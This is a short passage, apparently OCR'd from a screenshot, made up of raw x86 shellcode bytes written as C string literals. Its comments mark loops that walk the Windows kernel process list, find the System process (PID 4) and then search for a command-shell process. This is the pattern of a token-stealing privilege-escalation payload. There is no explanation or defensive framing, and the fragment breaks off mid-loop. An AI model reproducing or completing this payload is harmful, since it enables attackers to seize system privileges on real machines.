
"\x8b\xb0\x18\x02\x00\x00"
"\x89\xf0"
/* _sys_eprocess_loop   */
"\x8b\x98\x94\x00\x00\x00"
"\x81\xfb\x04\x00\x00\x00"
"\x74\x11"
"\x8b\x80\x9c\x00\x00\x00"
"\x2d\x98\x00\x00\x00"
"\x39\xf0"
"\x75\xe3"
"\xeb\x21"
/* _sys_eprocess_found  */
"\x89\xc1"
"\x89\xf0"
/* _cmd_eprocess_loop   */
"\x8b\x98\x94\x00\x00\x00"
"\x81\xfb\x00\x00\x00\x00"
"\x74\x10"
"\x8b\x80\x9c\x00\x00\x00"